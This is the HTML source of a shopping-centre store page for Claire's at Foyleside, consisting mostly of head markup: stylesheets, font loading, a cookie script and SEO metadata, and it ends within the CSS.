

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foyleside.co.uk/stores/claires/
body_size: 16255
content:

<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    
    <title>Foyleside | Claire’s - Foyleside</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://use.typekit.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d32gx1o4t2vzlu.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu&#038;subset=greek%2Clatin%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu&#038;subset=greek%2Clatin%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CUbuntu&#038;subset=greek%2Clatin%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;display=swap"></noscript>
<style id="rocket-critical-css">html,body,div,span,object,iframe,h1,h4,p,a,em,ul,li,form,label{margin:0;padding:0;border:0;vertical-align:baseline}body{line-height:1}ul{list-style:none}@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-12,.col-lg-4,.col-lg-5,.col-lg-7,.col-md-12,.col-md-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-last{-ms-flex-order:13;order:13}}@media (min-width:992px){.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-2{-ms-flex-order:2;order:2}.offset-lg-1{margin-left:8.333333%}}html{box-sizing:border-box;font-size:58%;background:#fff;color:#363636;font-family:"sofia-pro",sans-serif}*,*:before,*:after{box-sizing:inherit;font-family:inherit;color:inherit}p{font-size:1.7rem;line-height:1.7;margin-bottom:19px;letter-spacing:0.5px}h1{font-size:4.8rem;font-weight:900;margin-bottom:19px}h4{font-weight:900;letter-spacing:2.5px;font-size:1.7rem;line-height:1.7;text-transform:uppercase;margin-bottom:19px}a{color:#363636;font-size:1.7rem;text-decoration:none}@-webkit-keyframes autofill{to{color:#363636;background:transparent}}input:-webkit-autofill{-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}body{overflow-x:hidden}.text-input-wrapper{border-bottom:2px solid #363636;position:relative}.text-input-wrapper label{position:absolute;left:38px;top:18.5px;font-weight:900;letter-spacing:3px;font-size:1.4rem;text-transform:uppercase;line-height:1.5;opacity:0.8;z-index:-1;transform-origin:top left}.text-input-wrapper input{font-size:1.4rem;padding:18.5px 38px;border:none;background:none;width:100%;outline:none}.search-wrapper:after{content:'';background:url(https://www.foyleside.co.uk/wp-content/themes/foyleside/assets/svg/message.svg);display:block;position:absolute;top:50%;transform:translateY(-50%);left:19px;height:25px;width:25px;background-size:contain;background-repeat:no-repeat;background-position:center}.search-wrapper label{left:63px}.search-wrapper input{padding:18.5px 18.5px 18.5px 63px}.search-wrapper{margin-top:38px}.search-wrapper:after{background-image:url(https://www.foyleside.co.uk/wp-content/themes/foyleside/assets/svg/search.svg)}.top-bar{background:#363636;color:#fff;text-transform:uppercase;padding:9.5px 19px}.top-bar a{color:#fff;text-decoration:none;font-size:1.2rem;font-weight:400}.top-bar p{float:left;font-size:1.2rem;margin-bottom:0;letter-spacing:3px}.top-bar p:last-child{float:right}.nav{height:115px;position:relative;z-index:10}.nav .main-logo{float:left;margin:38px;width:140px;display:block}.nav ul{padding:0;float:left;margin-bottom:0}.nav ul li{display:inline-block;text-transform:uppercase;letter-spacing:2.5px;margin:9.5px 9.5px 9.5px 0;font-weight:900;position:relative}.nav ul li a{padding:38px 19px;display:block;font-size:1.4rem;position:relative}.nav ul li a:before{width:calc(100% - 38px);position:absolute;left:19px;bottom:0;transform:translateY(0);content:'';height:2px;display:block;background:#363636;opacity:0}.nav ul li ul{background:#fff;padding:19px 38px;position:absolute;top:calc(100% + 19px);left:0;visibility:hidden;opacity:0;-webkit-box-shadow:0px 0px 40px 0px rgba(0,0,0,0.12);-moz-box-shadow:0px 0px 40px 0px rgba(0,0,0,0.12);box-shadow:0px 0px 40px 0px rgba(0,0,0,0.12)}.nav ul li ul li{display:block;margin:0}.nav ul li ul li a{padding:23.75px 19px;white-space:nowrap}.nav ul li ul li a:before{bottom:-14.25px}.nav .menu-icon{display:none;width:70px;padding:19px;position:absolute;top:28.5px;right:19px}.nav .menu-icon span{background:#363636;height:3px;display:block;margin-bottom:7px}.nav .menu-icon span:last-child{margin-bottom:0}.page-banner{margin-top:-9.5px;margin-bottom:76px}.page-banner .banner-text{padding:76px 76px 76px 15px;outline:none;align-items:center;height:350px;text-align:center;display:flex}.page-banner .banner-text .text-wrapper{display:block;max-width:400px;text-align:left}.page-banner .banner-text .text-wrapper h4{margin-bottom:19px;font-size:1.5rem}.page-banner .banner-text .text-wrapper h4 a{font-size:1.5rem}.page-banner .banner-image{background:#988dc1;background-size:cover;background-position:center;height:350px;position:absolute;right:0}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;mix-blend-mode:multiply;opacity:0.5}.main-content{margin-bottom:76px}.main-content a{font-weight:900;color:#8073b3}.main-content>p:first-child:first-letter{color:#8073b3;float:left;font-weight:900;font-size:5.5rem;margin-top:-2px;line-height:1;padding-right:9.5px}.main-content date{display:block;font-size:1.7rem;line-height:1.7;letter-spacing:0.5px;margin-bottom:19px}.sidebar{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.12);padding:38px;margin-bottom:38px}.sidebar a{font-weight:900}.share-buttons{border-top:#ddd solid 2px;padding-top:19px;margin-top:38px}.share-buttons a{width:30px;display:inline-block;vertical-align:middle;margin-right:9.5px}.share-buttons p{display:inline-block;vertical-align:middle;margin-bottom:0;margin-right:9.5px}@media (max-width:1080px){.nav ul li{margin:9.5px 0}.nav ul li a{padding:38px 9.5px}.nav ul li a:before{width:calc(100% - 19px);left:9.5px}.nav ul li ul{padding:4.75px 19px}}@media (max-width:992px){.sidebar{margin-bottom:76px}.nav ul{display:none}.nav .main-logo{margin-left:23px}.nav .menu-icon{display:block}.nav ul{display:block;visibility:hidden;background:#fff;position:absolute;top:110px;right:38px;height:auto;width:300px;overflow-y:scroll;z-index:1000;padding:38px 38px 28.5px;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.12);opacity:0;transform:translateY(19px)}.nav ul li{margin:0;padding:0}.nav ul li a{margin:0;padding:9.5px;font-size:1.5rem}.nav ul li a:before{display:none}.nav ul li ul{display:block;position:static;opacity:1;visibility:hidden;background:none;box-shadow:none;margin:0;transform:none;margin:0 0 9.5px 19px;padding:0}.nav ul li ul li{margin:0;padding:0}.nav ul li ul li a{margin:0;padding:9.5px;display:block}}@media (max-width:767px){.sidebar{margin-bottom:38px}.top-bar p{float:none!important}.page-banner{position:relative}.page-banner .banner-text{height:auto;padding:38px}.page-banner .banner-text .text-wrapper{text-align:center;margin:0 auto;max-height:100%}.page-banner .banner-image{position:relative;margin-left:-22%;margin-right:-22%;width:150%;height:300px}}@media (max-width:576px){.top-bar{padding:9.5px 4.75px}.top-bar p:last-child{display:none}.page-banner .banner-image{margin-left:-15px;margin-right:-15px;width:120%}}@media (max-width:420px){.top-bar p{letter-spacing:1.7px}}</style><link rel="preload" data-rocket-preload as="image" href="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/237A6002.jpg" fetchpriority="high">
    <meta name="description" content="Foyleside, The home of over 50 stores offering an enticing shopping mix from the biggest High Street brands.">

    <link data-minify="1" rel="preload" href="https://www.foyleside.co.uk/wp-content/cache/min/1/wp-content/themes/foyleside/css/main.css?ver=1744196888" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css">

    <script>
        (function(d) {
            var config = {
                    kitId: 'pwi0nwu',
                    scriptTimeout: 3000,
                    async: true
                },
                h = d.documentElement,
                t = setTimeout(function() {
                    h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
                }, config.scriptTimeout),
                tk = d.createElement("script"),
                f = false,
                s = d.getElementsByTagName("script")[0],
                a;
            h.className += " wf-loading";
            tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
            tk.async = true;
            tk.onload = tk.onreadystatechange = function() {
                a = this.readyState;
                if (f || a && a != "complete" && a != "loaded") return;
                f = true;
                clearTimeout(t);
                try {
                    Typekit.load(config)
                } catch (e) {}
            };
            s.parentNode.insertBefore(tk, s)
        })(document);

    </script>

    <script data-minify="1" type="text/javascript" id="cookieinfo"
    src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/js/cookieinfo.min.js?ver=1744196889" data-rocket-defer defer>
</script>

    
        
    <style>
    .page-banner .banner-image, .whats-on .event, .key-services .service .overlay, .post:hover .featured-image {
    background: #85AE9A;
}

.home-banner .banner-image, .child-menu li:before, .child-menu .parent, .sidebar-posts h4 , .sidebar-posts li:before, .accordian .accordian-item:active .accordian-heading, .tab-list .active {
    background: #85AE9A;
}

.mailing-signup .feedback.success, .wpcf7-response-output.wpcf7-mail-sent-ok {
    background-color: #85AE9A;
}


.main-content a, .main-content blockquote, .main-content > p:first-child:first-letter, .main-content .prev-post:hover, .main-content .next-post:hover, .wpcf7-form span[role="alert"] {
    color: #85AE9A;
}


ul.store-list li .overlay {
    background: #85AE9A;
}

    </style>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.foyleside.co.uk/stores/claires/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Claire’s - Foyleside" />
	<meta property="og:description" content="Claire’s Stores, Inc is one of the world’s leading specialty retailers of fashionable jewelry and accessories for young women, teens,..." />
	<meta property="og:url" content="https://www.foyleside.co.uk/stores/claires/" />
	<meta property="og:site_name" content="Foyleside" />
	<meta property="article:modified_time" content="2025-01-18T12:38:07+00:00" />
	<meta property="og:image" content="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/237A6002.jpg" />
	<meta property="og:image:width" content="1620" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.foyleside.co.uk/stores/claires/","url":"https://www.foyleside.co.uk/stores/claires/","name":"Claire’s - Foyleside","isPartOf":{"@id":"https://www.foyleside.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.foyleside.co.uk/stores/claires/#primaryimage"},"image":{"@id":"https://www.foyleside.co.uk/stores/claires/#primaryimage"},"thumbnailUrl":"https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/237A6002.jpg","datePublished":"2018-10-29T19:35:46+00:00","dateModified":"2025-01-18T12:38:07+00:00","breadcrumb":{"@id":"https://www.foyleside.co.uk/stores/claires/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.foyleside.co.uk/stores/claires/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.foyleside.co.uk/stores/claires/#primaryimage","url":"https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/237A6002.jpg","contentUrl":"https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/237A6002.jpg","width":1620,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.foyleside.co.uk/stores/claires/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.foyleside.co.uk/"},{"@type":"ListItem","position":2,"name":"Stores","item":"https://www.foyleside.co.uk/stores/"},{"@type":"ListItem","position":3,"name":"Claire’s"}]},{"@type":"WebSite","@id":"https://www.foyleside.co.uk/#website","url":"https://www.foyleside.co.uk/","name":"Foyleside","description":"Foyleside, The home of over 50 stores offering an enticing shopping mix from the biggest High Street brands.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.foyleside.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.foyleside.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foyleside.co.uk%2Fstores%2Fclaires%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.foyleside.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foyleside.co.uk%2Fstores%2Fclaires%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1744196888' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
